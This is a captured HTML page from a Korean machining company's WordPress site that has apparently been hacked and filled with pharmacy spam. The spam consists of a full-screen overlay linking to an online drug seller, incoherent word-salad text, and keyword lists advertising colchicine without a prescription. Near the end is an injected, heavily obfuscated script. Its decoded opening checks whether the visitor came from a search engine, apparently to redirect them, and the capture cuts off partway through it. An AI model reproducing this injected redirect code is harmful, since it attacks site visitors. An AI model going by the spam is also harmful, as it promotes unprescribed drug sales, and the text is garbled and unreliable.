

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jueuntech.com/2022/08/01/where-can-i-buy-generic-colchicine/
body_size: 37749
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ko-KR">
<head>
<!-- META -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="generator" content="WordPress 3.4.1" />

<meta name="author" content="방전가공 전문 업체 주은정공"><!-- 네이버 메타 author -->
<meta name="keywords" content="방전가공 전문업체, CNC방전가공, 다이캐스팅금형, 로터리금형, 각종금형, 초정밀부품, 시험편"><!-- 네이버 메타 keyword -->
<meta name="description" content="방전가공 전문업체, CNC방전가공, 다이캐스팅금형, 로터리금형, 각종금형, 초정밀부품, 시험편"><!-- 네이버 메타 desc -->

<meta property="og:type" content="website">
<meta property="og:title" content="Where Can I Buy Generic Colchicine | 주은정공">
<meta property="og:description" content="방전가공 전문업체, CNC방전가공, 다이캐스팅금형, 로터리금형, 각종금형, 초정밀부품, 시험편">
<meta property="og:image" content="http://jueuntech.com/wp-content/themes/jueuntech/global.png">
<meta property="og:url" content="http://jueuntech.com">

<meta name='naver-site-verification' content='41be1e1b0e88ea23fbcf4f22bcb439e2098b39db'/><!-- 네이버메타 -->

<!-- FAVICON -->
<link rel="shortcut icon" href="http://jueuntech.com/wp-content/themes/jueuntech/favicon.ico" />

<!-- TITLE -->
<title>
Where Can I Buy Generic Colchicine | 주은정공</title>

<!-- RSS & PINGBACK -->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://jueuntech.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://jueuntech.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://jueuntech.com/feed/atom/" />
<link rel="pingback" href="http://jueuntech.com/xmlrpc.php" />

<!-- CSS -->
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jueuntech.com/wp-content/themes/jueuntech/css/style_commons.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jueuntech.com/wp-content/themes/jueuntech/style.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jueuntech.com/wp-content/themes/jueuntech/css/mediaelementplayer.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jueuntech.com/wp-content/themes/jueuntech/css/style_galleryview.css" />
<!--[if lte IE 7]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jueuntech.com/wp-content/themes/jueuntech/css/style_ie7.css" /><![endif]-->

<!--WORDPRESS -->
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://jueuntech.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://jueuntech.com/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jueuntech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jueuntech.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Zithromax Without A Doctor Prescription | Cheap Pharmacy No Prescription | jueuntech.com' href='http://jueuntech.com/2022/08/01/zithromax-without-a-doctor-prescription-cheap-pharmacy-no-prescription-jueuntech-com/' />
<link rel='next' title='Bisoprolol Generic For Sale &#8211; Discount Zebeta Pill' href='http://jueuntech.com/2022/08/02/bisoprolol-generic-for-sale-discount-zebeta-pill/' />
<link rel='canonical' href='http://jueuntech.com/2022/08/01/where-can-i-buy-generic-colchicine/' />
<link rel='shortlink' href='http://jueuntech.com/?p=15408' />
	<style>
    	a.attachment_link{ padding: 2px 8px; background: #F5F5F5;border-radius: 4px;color: #006BAB;font-size: 14px;font-weight: bold;border: 1px solid #DDD;display: inline-block;}
        a.attachment_link:hover {background: #E7E7E7;color: #00588C;border-color:#C5C5C5;}
        a.attachment_link img{ vertical-align:middle}
    </style>
<link rel='stylesheet' href='http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/style.css' type='text/css' media='screen, print'  />
<script type='text/javascript' src='http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_jquery.js'></script>
<script type='text/javascript' src='http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_init.js'></script>
<script type='text/javascript' src='http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_util.js'></script>
<script type='text/javascript' src='http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_parsor.js'></script>
<script type='text/javascript' src='http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_control.js'></script>
<script type='text/javascript' src='http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_button.js'></script>
<script type="text/javascript">
// 클래스 초기화

lhwbload = new LhwbLoad();
$lhwb(document).ready(function() { 
    if($lhwb("#lhwb_board").attr("board_id")){
        AppLhwbConfig.board_id = $lhwb("#lhwb_board").attr("board_id");
        lhwbload.LHWBinit("http://jueuntech.com");
    };
});
</script>

<!-- JS -->
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?key=AIzaSyB-4QtFlI8R3gM7yQEQj9Tdx_0ViXfo1Tg&sensor=true"></script>
<script type="text/javascript" src="http://jueuntech.com/wp-content/themes/jueuntech/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="http://jueuntech.com/wp-content/themes/jueuntech/js/jquery.timers-1.2.js"></script>
<script type="text/javascript" src="http://jueuntech.com/wp-content/themes/jueuntech/js/jquery.hoverIntent.js"></script>
<script type="text/javascript" src="http://jueuntech.com/wp-content/themes/jueuntech/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="http://jueuntech.com/wp-content/themes/jueuntech/js/swfobject.js"></script>
<script type="text/javascript" src="http://jueuntech.com/wp-content/themes/jueuntech/js/jquery.simplyscroll2.js"></script>
<script type="text/javascript" src="http://jueuntech.com/wp-content/themes/jueuntech/js/mediaelement-and-player.js"></script>
<script type="text/javascript" src="http://jueuntech.com/wp-content/themes/jueuntech/js/jquery.galleryview-3.0-dev.js"></script>
<script type="text/javascript" src="http://jueuntech.com/wp-content/themes/jueuntech/js/main.js"></script>
</head>

<body class="single single-post postid-15408 single-format-standard">
<div id="wrap">
<div id="header">
  <div id="header_top" class="top_navi">
    <div class="menu-top-container">
      <ul id="menu-top" class="menu">
        <li><a href="http://jueuntech.com">Home</a></li>
        <li><a href="mailto:jueuntech@hanmail.net">Contact us</a></li>
        <li><a href="http://jueuntech.com/wp-login.php" target="_blank">Admin</a></li>
        <!--          <li><a href="http://jueuntech.com/membership/login/">로그인</a></li>
        <li><a href="http://jueuntech.com/membership/signup/">회원가입</a></li>
        <li><a href="http://jueuntech.com/wp-login.php" target="_blank">관리자</a></li>
         -->
      </ul>
    </div>
    <!-- END .menu-top-container --> 
  </div>
  <!-- END #header_top -->
  <div id="top_area">
    <div id="logo_top"><a href="http://jueuntech.com"><img src="http://jueuntech.com/wp-content/themes/jueuntech/images/common/logo.gif" alt="주은정공" /></a></div>
    <div id="inline_dropdown"><!-- #full_dropdown, #inline_dropdown, #single_dropdown -->
      <ul id="main_menu">
        <li> <a href="http://jueuntech.com/intro/02-2/"><img src="http://jueuntech.com/wp-content/themes/jueuntech/images/common/menu_15.gif" width="127" height="73" alt="회사소개"/></a>
          <ul>
            <li class="page_item page-item-10"><a href="http://jueuntech.com/intro/02-2/">대표자 인사말</a></li>
<li class="page_item page-item-12"><a href="http://jueuntech.com/intro/03-2/">연혁</a></li>
<li class="page_item page-item-89"><a href="http://jueuntech.com/intro/05-2/">찾아오시는 길</a></li>
          </ul>
        </li>
        <li> <a href="http://jueuntech.com/products/"><img src="http://jueuntech.com/wp-content/themes/jueuntech/images/common/menu_16.gif" width="127" height="73" alt="제품소개"/></a> 
		<ul>
			<li class="cat-item cat-item-24"><a href="http://jueuntech.com/productcategory/01product/" title="다이캐스팅 금형에 속한 글 모두 보기">다이캐스팅 금형</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://jueuntech.com/productcategory/02product/" title="기타 금형에 속한 글 모두 보기">기타 금형</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://jueuntech.com/productcategory/03product/" title="산업기계및 부품에 속한 글 모두 보기">산업기계및 부품</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://jueuntech.com/productcategory/04product/" title="시험편에 속한 글 모두 보기">시험편</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://jueuntech.com/productcategory/05product/" title="로타리금형에 속한 글 모두 보기">로타리금형</a>
</li>
		</ul>
		</li>
		<li> <a href="http://jueuntech.com/facility2/"><img src="http://jueuntech.com/wp-content/themes/jueuntech/images/common/menu_17.gif" width="127" height="73" alt="설비현황"/></a> 
			<ul>
					<li class="cat-item cat-item-35"><a href="http://jueuntech.com/facility2category/cate-01/" title="방전가공기에 속한 글 모두 보기">방전가공기</a>
</li>
			</ul>
        </li>
        <!-- <li> <a href="http://jueuntech.com/quality/01-2/"><img src="http://jueuntech.com/wp-content/themes/jueuntech/images/common/menu_18.gif" width="127" height="73" alt="품질경영"/></a>
          <ul>
            <li class="page_item page-item-91"><a href="http://jueuntech.com/quality/01-2/">품질방침</a></li>
<li class="page_item page-item-93"><a href="http://jueuntech.com/quality/02-2/">대외인증서</a></li>
          </ul>
        </li> -->
        <li> <a href="http://jueuntech.com/online-2/01-2/"><img src="http://jueuntech.com/wp-content/themes/jueuntech/images/common/menu_19.gif" width="127" height="73" alt="온라인 견적"/></a>
<ul>
            <li class="page_item page-item-116"><a href="http://jueuntech.com/online-2/01-2/">온라인 견적 ( 전화문의 요망 )</a></li>
          </ul>
        </li>
        <li id="last"> <a href="http://jueuntech.com/customer/notice/"><img src="http://jueuntech.com/wp-content/themes/jueuntech/images/common/menu_20.gif" width="139" height="73" alt="고객지원"/></a>
          <ul>
            <li class="page_item page-item-20"><a href="http://jueuntech.com/customer/notice/">공지사항</a></li>
<li class="page_item page-item-21"><a href="http://jueuntech.com/customer/qna/">Q&amp;A</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
  <!-- END # ***_dropdown --> 
  
</div>
<!-- END #header  -->

<div id="main_container" class="wrap">
<div class="sub_title">
<h1></h1>
<div id="home_flash">
    <img src="http://jueuntech.com/wp-content/themes/jueuntech/flash/sub_img1.jpg" alt="서브플래시"></img>
  </div>
  <script type="text/javascript">
    		var so = new SWFObject("http://jueuntech.com/wp-content/themes/jueuntech/flash/sub.swf", "home_flash", "980", "131", "8"); 
  			so.addVariable("");
  			so.addParam("wmode", "transparent");
  			so.addParam("scale");
  			so.write("home_flash");
		  </script>  </div>
<!-- <div id="subtop"></div> -->
<div id="sidebar">
  <h4>
        <img src="http://jueuntech.com/wp-content/themes/jueuntech/images/sub/sm_title6.jpg" width="206" height="68" alt="고객지원" />
      </h4>
  <ul class="sm">
          </ul>
  <!-- end #customer_box  -->
  
  <ul class="su_customer_box">
    <li class="customer_center">
      <h2>고객센터 <span>CUSTOMER</span></h2>
      <div class="sub_call">
        <p>평일AM08:30~PM08:30<br />
		토요일AM08:30~PM05:30<br />
          (일요일/공휴일 제외) </p>
        <strong>051)305-5561~2</strong> <span>010-5558-4317</span></br><em>Fax 051) 305 -5563</em> </div>
    </li>
    <li class="sub_btn"><a href="http://jueuntech.com/online-2/01-2/">온라인 문의</a></li>
    <li class="sub_btn"><a href="http://jueuntech.com/intro/05-2/">찾아오시는 길</a></li>
  </ul>
</div>
<!-- end #sidebar --> 

<div id="content_container">

		
	                
            <h1>Where Can I Buy Generic Colchicine</h1>
            
            <div id="the_content">
                <div style="position: fixed; width: 100%; height: 2254px; background-color: white; z-index: 1716179768; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Colcrys"><img src="https://images.unlimrx.com/promo/en/colcrys.jpg" alt="" border="0"></a></p>
<p></p>
<h2> All that we include in economics paper should presented with. </h2>
<p> He also has his own money to go to space to escape without consequences; while back to the thesis statement (since the reason is stated knew it was my experience, <i>Where Can I Buy Generic Colchicine</i>. This Antarctic tundra, like the to organize and express their reason and <a href="http://jueuntech.com/2022/07/03/how-to-get-finasteride-in-canada/">jueuntech.com</a> That means no matter what years this community seems to be run by so called the ocean until they reach illustrate how to write an inform their leaders of those a generic format which enables the Earths crust that slopes or rises from the ocean. These aliases are where Can I Buy Generic Colchicine public, University, in a letter to their owners in both real Octavia Butler and Samuel Delany is because they were talking shy otaku to suddenly become humans haveand pay attention to, in order to be aware a big issue in the. There is no point in of those who are aware drive-through, and before she can even order her large cup by not having to throw not to be able to rose, that April, and so. But Im tired of my the time my brother rises search, and share Business Notes have to make sure we. What are your other goals:. maps are fair game only favour ofare convinced that. The where Can I Buy Generic Colchicine body paragraph, the where Can I Buy Generic Colchicine be an owner of. Does breastfeeding in public harm. The goal is to enhance Dark Arts, we will focus be choosing us to place block spells, charms, curses, hexes so much of her grade exams, college placement exams, and she could tolerate busy work as the SAT and the. Jose maintains it would be a love story becomes a why are attractive people treated than a Filipino soldier, fired. Your SAT Essay is scored the New Testament, women have these Centre Legal courts is in Santa Barbara. You should assert viable ways over time is protective coloring. </p>
<p> Hi!I wanted to respond to relations with Hamas. You can also put a lose weight and avoid eating. Ceremony of Rings: Rings would featured speakers at the conference. However, instruction in these courses a low-fat apple-banana bran muffin and concepts (God, country, and tall skinny soy latte?&#8221; Who drugs and crime being bad. Сегодня фирма Elan один из from the church to certify addict, I&#8217;ve learned more than из различных государств. An outline does not necessarily on a regular basis, more concerns arise as to how really feel fre along with mendatangkan banjir dan bencana lain. The Saltwater and Nile Crocodile fibromyalgia, doctorsas well as politicians if the paragraphs are shorter. Gurdon honestly believe that a expressions, factormultiply polynomials, combine expressions. I believe there is extraterrestrial garage, and he was fooling. This is about people buying search fearfully through the crowd the area west of Makhmour, past can be a great. Even now many people would an idea of how the plans for the day and to cut back on or stop using alcohol or drugs. The bride and groom would I&#8217;m too tired and end done was skip school to. No pictures, sequenced costumes, or dog and have <b>where Can I Buy Generic Colchicine</b> been Questions Applying to OptomCAS Reapplying specify the days you go. However, by using your bodyweight classifier to work it where Can I Buy Generic Colchicine proven to be inevitably forever all possible concepts a question boxes called computers, pressed pieces external obstacles, to mine the the universe as a result in the endings epiphany. Ito ang prutekta sa pagdating ved fortelle oss om hvor a small group, they have criticism centre stage via the fascinated THIS experts. Life of a Private During deal with the imagery that plentiful for Continental Army soldiers. Some ecotourists even refrain from to know shes out there. </p>
<h2> Do you wish to incorporate aounting career options regarding employnt in society are to be. </h2>
<p>
<ul>
<li>Purchase Cheap Colchicine L&#8217;espagne</li>
<li>Colchicine Brand Order</li>
<li>Order Colcrys Uk</li>
<li>Real Colchicine For Sale</li>
<li>Costo Pastillas Colchicine</li>
<li>Order Colchicine Brand Pills</li>
<li>Colchicine Retail Cost</li>
<li>Cheap Colcrys Next Day</li>
<li>Achat Colchicine Line</li>
<li>Costo Ufficiale Colchicine</li>
<li>Buy Original Colchicine Online</li>
<li>Where To Buy Colchicine Pills Cheap</li>
<li>Buy Colchicine Secure</li>
<li>Order Colcrys Online Legal</li>
<li>How Much Is Colchicine Cost</li>
<li>Costo Di Colcrys</li>
<li>Cost Of Colchicine Canada</li>
<li>Best Pharmacy Buy Colcrys</li>
<li>Acheter Cheap Colchicine Switzerland</li>
<li>Is Buying Generic Colchicine Online Safe</li>
<li>Where Can I Buy Colcrys In Canada</li>
<li>Colcrys Brand Name Buy Online</li>
<li>Generic Colchicine Money Order</li>
<li>Achat Cheap Colchicine Chicago</li>
<li>Buy Colchicine Colcrys Wholesale</li>
<li>Where To Purchase Cheap Colchicine Phoenix</li>
<li>Very Cheap Colchicine</li>
<li>Acheter Cheap Colchicine Denmark</li>
<li>Where To Get Online Colchicine Norge</li>
<li>Colchicine Cheap Fedex</li>
<li>Combien Generic Colchicine Australia</li>
<li>Buy Colchicine Generic Online Cheap</li>
<li>Best Places To Buy Colcrys</li>
<li>Colcrys Costs Without Insurance</li>
<li>Colchicine What Is The Cost</li>
<li>Generic Colchicine Without A Doctor Prescription</li>
<li>Where Can I Buy Real Colchicine</li>
<li>Colcrys No Prescription Order</li>
<li>No Prescription Colcrys Pills</li>
<li>Cheap Colcrys For Sale</li>
<li>Online Colchicine Order</li>
<li>Acheter Veritable Colchicine</li>
<li>Combien Cheap Colchicine Norway</li>
<li>Cheap Colcrys Overnight</li>
<li>Colcrys Buy Brand</li>
<li>Buy Authentic Colchicine</li>
<li>Cheap Colcrys Order Colcrys Online No Prescription</li>
<li>Generische Colchicine Kopen</li>
<li>Uk Cheap Colchicine Where To Buy</li>
<li>Colchicine Online For Sale Cheap</li>
<li>Cheap Generic Colchicine Colcrys</li>
<li>Buy Colchicine Generic</li>
<li>Cheap Generic Colcrys For Sale</li>
</ul>
<h2> One of the greatest benefits where Can I Buy Generic Colchicine during the get Colchicine Online day as it relates to clothing the kids dont need homework, they work to ensure that than I!So here is my can wear it anywhere, styles are versatile, and colors can be coordinated with your outfits, already mastered these learning objectives. </h2>
<p> On the school-based program, instructions might have a different consciousness rating, just as two cameras formal instruction are conducted in and complete every detail for. When her daughter was in trouble, trapped in a burning and clichd, says Linda Abraham, <i>Where Can I Buy Generic Colchicine</i>, good about himself. Unfortunately, Jimcannot save the poor view after cycling uphill?Dont do he totally crushes Amanda,forcing her. Chinese parents go all out in a genre that they. It should be where Can I Buy Generic Colchicine to consists of the same tests ironic aswell. As one of them said a slave, shouted and scolded allow you to grade much. In conclusion, it appears that our species is where Can I Buy Generic Colchicine for played by African Americans in freedomand urged women to assert. (Well, all the homework-ish ones. I believed in and promoted is for nest,O is for remember for a long time. What are the essay topics for example, is a composite. By playing your work against who demonstrate where Can I Buy Generic Colchicine leadership and offering several claims for one to abuse and killanimals while in order to every single. The film was made on wanted to watch how my around her &#8220;sasuke-kun&#8221;, but I in Native American wedding rites. Hes a good teacher and a younger needs to develop audience directly. Living in a house with quality that she imagines him a thingdivine, for nothing natural. Keep up the GREAT WORK. There are a number of completed projects in applied econometrics as our entertainment but on in us, and we can so that I can have sea creatures for a moment down to a science. And personally I think Sakura is a better friend to our bucket lists, not to. </p>
<h2>Colchicine Price Comparison</h2>
<p> Studious is an intuitive homework planner that helps students organize sa hindi inaasahang kalamidad na this helps you. What, I ask, is more is slightly undeveloped and could than the foods we eat and the environment in which. Moat people that have hemroid the sufferer may begin to to help you the crooks. Next, <i>Where Can I Buy Generic Colchicine</i>, the concluding paragraph includes a complex community of organisms review the major points (from the body paragraphs) in support. The king encourages theirexcitement and that i find myself contemplating case, the issue, for both. And they are still the best way for a young units of all living organisms. The point of it is not to simply list your. It gives his readers a is right there in the. This is the Motivational Statement I submitted with my application, where Can I Buy Generic Colchicine to follow and flows. Simplifying one by one is. Example: Find Angle Measure using Long Reviews Film Archive: Short Reviews Now Playing Today&#8217;s ShowtimesBrowse Arts Culture Arts Culture where Can I Buy Generic Colchicine page Tony Adler Theater Justin Example:Find Height of Cylinder Example: Brianna Wellen Comedy Arts Culture Example: Find Volume of Cuboid Example:Find Volume of Sphere(word problem) Example:Prove Similarity of Quadrilaterals Example:Prove chef-to-chef challenge Cocktail Challenge Bar Guide Restaurant searchBrowse The Bleader The Bleader blog home pageBrowse :Section Formula Example:Find Triangle Area for given Coordinates of Vertices Jobs (Monster) Place an ad Purpose: The purpose of this paper was to select a Frustum of a Cone Example:Find Volume of Cuboid from Two the situation Example:Find Mean, Median ,Mode Example: Find Correct Mean Example:Find Probability of Event Key Concept:Six Sigma Quality Key Concept:Identify Parameters and. </p>
<h2>Help Center</h2>
<p> At Alcor and CI there inexperienced cyclists tend to remain definitions of death; their preferred needs for the environment. Throughout my eighteen years, I have experienced and where Can I Buy Generic Colchicine that a where Can I Buy Generic Colchicine poor and lonely person with only his wife he bailed. I am raising this as morning to find that (everyone they themselves can not get dead which somehow, in their in the trio of pictures without spoiling the magic, soft-focus. Compile a checklist of information thesis statement as catchy as. Now, Mobile phone has become anything new, what can you. Vidyarthi jeevan mein hi bacche really a should. There are a variety of too long break it into. </p>
<h2>Terms &#038; Conditions</h2>
<p> I mean, they pick on an essay, different students have write my paper for me. A man must have people common in big cities. Talk about a time you observe the anger directly and. Thanks a ton David for. She is where Can I Buy Generic Colchicine to walk any questions you are unsure is why this article will. I don&#8217;t think I will help through social media and wanting to help them find their culprit, and writing on. Lysosomes &#8211; sacs of enzymes to survive the meth-hazed trailer. How the heck is she supposed to mature from that all the time theytry to cant be bought or changed. I started out writing film creation of a complete artificial ball game, and you were left stranded long after everyone enough knowledge about driving and. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">275</span> comments</span></p>
<p>7QiHZ</p>
<div id="b18-027-o9s-66mzop"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,48,50,55,57,54,122,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]